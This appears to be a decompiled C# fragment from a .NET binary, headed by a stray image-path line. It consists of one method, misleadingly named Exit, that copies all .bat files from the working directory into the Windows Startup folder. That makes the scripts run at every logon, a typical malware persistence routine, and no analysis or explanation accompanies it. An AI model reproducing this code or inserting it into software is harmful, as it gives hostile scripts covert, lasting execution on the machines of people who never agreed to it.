 // Token: 0x06000002 RID: 2 RVA: 0x000021F8 File Offset: 0x000003F8
private static void Exit()
{
string currentDirectory = Directory.GetCurrentDirectory();
string folderPath = Environment.GetFolderPath(Environment.SpecialFolder.Startup);
string[] files = Directory.GetFiles(currentDirectory, "*.bat");
if (currentDirectory == folderPath)
{
return;
}
foreach (string text in files)
{
string fileName = Path.GetFileName(text);
string text2 = Path.Combine(folderPath, fileName);
File.Copy(text, text2, true);
}
}